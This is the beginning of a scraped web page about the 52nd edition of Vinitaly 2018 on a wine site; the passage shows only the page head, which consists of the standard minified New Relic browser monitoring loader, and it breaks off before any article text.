

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lifevitisom.com/52esima-edizione-di-vinitaly-2018
body_size: 15090
content:
<!DOCTYPE html><html prefix="og: http://ogp.me/ns#"> <head> <title> </title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={licenseKey:"5425db8cdb",applicationID:"15757659",browserID:"15757666"};;/*! For license information please see nr-loader-rum-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={163:(e,t,r)=>{"use strict";r.d(t,{j:()=>E});var n=r(384),i=r(1741);var a=r(2555);r(860).K7.genericEvents;const s="experimental.resources",o="register",c=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var d=r(2614),u=r(944),l=r(8122);const f="[data-nr-mask]",g=e=>(0,l.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(o)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:d.wk,inactiveMs:d.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){c(t)?e.mask_selector="".concat(t,",").concat(f):""===t||null===t?e.mask_selector=f:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){c(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var p=r(6154),m=r(9324);let h=0;const v={buildEnv:m.F3,distMethod:m.Xs,version:m.xv,originTime:p.WN},b={consented:!1},y={appMetadata:{},get consented(){return this.session?.state?.consent||b.consented},set consented(e){b.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++h}},_=e=>{const t=(0,l.a)(e,y),r=Object.keys(v).reduce((e,t)=>(e[t]={value:v[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const x=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),k=r(3241);const A={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},S=e=>(0,l.a)(e,A),T=new Set;function E(e,t={},r,s){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=g(o||{}),e.loader_config=S(d||{}),c.jsAttributes??={},p.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,a.D)(c);const f=e.init,m=[c.beacon,c.errorBeacon];T.has(e.agentIdentifier)||(f.proxy.assets&&(x(f.proxy.assets),m.push(f.proxy.assets)),f.proxy.beacon&&m.push(f.proxy.beacon),e.beacons=[...m],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let a=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return a?a(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...f.ajax.deny_list||[],...f.ajax.block_internal?m:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=_(u),T.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,k.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),T.add(e.agentIdentifier)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),a=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,a.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>a,qY:()=>n,v4:()=>s});const n="events",i="jserrors",a="browser/blobs",s="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:a,[c.sessionReplay]:a,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),a=r(3606),s=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&g(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,g(e)}function g(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=a.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)m(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function m(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],a=e[2];n.apply(i,a)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>g,Y:()=>f});var n=r(3241),i=r(9908),a=r(1863),s=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function f(e,t,r,a){const f=a||r;!f||f[e]&&f[e]!==d.d.prototype[e]||(f[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,s.R)(23,e)}})}function g(e,t,r,n,s){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(s||null===r)&&(0,i.p)(l.Pl+n,[(0,a.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(944),i=r(4261);class a{#e(e,...t){if(this[e]!==a.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(944);const i=new Map;function a(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),a=t.includes("nrWrapper");return r||a||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>s});var n=r(384),i=r(8122);const a={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,a)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>a});const n="NRBA",i="SESSION",a=144e5,s=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>a,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function a(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(6154);const i="newrelic";function a(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>a});var n=r(9908);a.on=s;var i=a.handlers={};function a(e,t,r,a){s(a||n.d,i,e,t,r)}function s(e,t,r,i,a){a||(a="feature"),e||(e=n.d);var s=t[a]=t[a]||{};(s[r]=s[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function a(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>a,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>s,z_:()=>a});const n=r(860).K7.metrics,i="sm",a="cm",s="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var n=r(7836),i=r(1687);class a{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>g,Dl:()=>_,Fw:()=>y,PA:()=>h,Pl:()=>n,Pv:()=>k,Tb:()=>l,U2:()=>a,V1:()=>R,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>p,fF:()=>f,hG:()=>i,k6:()=>s,nb:()=>m,o5:()=>u});const n="api-",i="addPageAction",a="addToTrace",s="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",g="recordReplay",p="register",m="setApplicationVersion",h="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",_="setUserId",w="start",x="wrapLogger",R="measure",k="consent"},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>s,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function a(){return"undefined"==typeof document||"complete"===document.readyState}function s(e,t){if(a())return e();const r=(0,i.J)(e),s=setInterval(()=>{a()&&(clearInterval(s),r())},500);(0,n.sp)("load",r,t)}function o(e){if(a())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(a())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,t:()=>s});var n=r(3241);const i=new Set,a={};function s(e,t){const r=t.agentIdentifier;a[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),a[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>c,RI:()=>i,WN:()=>u,bv:()=>a,eN:()=>l,gm:()=>s,mw:()=>o,sb:()=>d});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,a="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===s?.document?.visibilityState),c=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),d=c&&"undefined"==typeof SharedWorker,u=((()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);Array.isArray(e)&&e.length>=2&&e[1]})(),Date.now()-(0,n.t)()),l=()=>"undefined"!=typeof PerformanceNavigationTiming&&s?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>a,KC:()=>o,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,a=1e6,s="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),a=r(2646),s=r(5607);const o="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,a){!1!==a&&(a=!0);if(c.aborted&&!i)return;t&&a&&t.emit(e,r,n);var o=g(n);m(e).forEach(e=>{e.apply(o,r)});var d=v()[s[e]];d&&d.push([f,e,r,o]);return o},get:h,listeners:m,context:g,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function g(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,o,()=>new a.y(o)):new a.y(o)}function p(e,t){n[e]=m(e).concat(t)}function m(e){return n[e]||[]}function h(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),a=0===Object.keys(r).length?e:r;for(let s in a)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>a});var n=r(9566),i=r(1741);class a extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>a,xv:()=>n});const n="1.308.0",i="PROD",a="CDN"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,bz:()=>s});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function a(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?a(t,r++).toString(16):"y"===e?(3&a()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var o=0;o<e;o++)s.push(a(r,i++).toString(16));return s.join("")}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,a){a?(a.buffer([e],i),a.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var a=n[e]={exports:{}};return r[e](a,a.exports,i),a.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>"nr-rum-1.308.0.min.js",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,a,s)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+a){o=l;break}}if(!o){c=!0;var f={296:"sha512-+MIMDsOcckGXa1EdWHqFNv7P+JUkd5kQwCBr3KE6uCvnsBNUrdSt4a/3/L4j4TxtnaMNjHpza2/erNQbpacJQA=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+a),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),f[s]&&(o.integrity=f[s])}e[r]=[n];var g=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(g.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=g.bind(null,o.onerror),o.onload=g.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={374:0,840:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var a=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=a);var s=i.p+i.u(t),o=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,a,[s,o,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)a=s[d],i.o(e,a)&&e[a]&&e[a][0](),e[a]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(163);var a=i(9908),s=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),f=i(6154),g=i(944),p=i(384);const m=e=>f.RI&&!0===e?.privacy.cookies_enabled;function h(e){return!!(0,p.dV)().o.MO&&m(e)&&!0===e?.session_trace.enabled}var v=i(6389),b=i(7699);class y extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,v.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if(m(e.init)){const{setupAgentSession:t}=await i.e(296).then(i.bind(i,3305));n=t(e)}}catch(e){(0,g.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(b.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,g.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};f.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return h(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var _=i(6630),w=i(2614),x=i(3241);class R extends y{static featureName=_.T;constructor(e){var 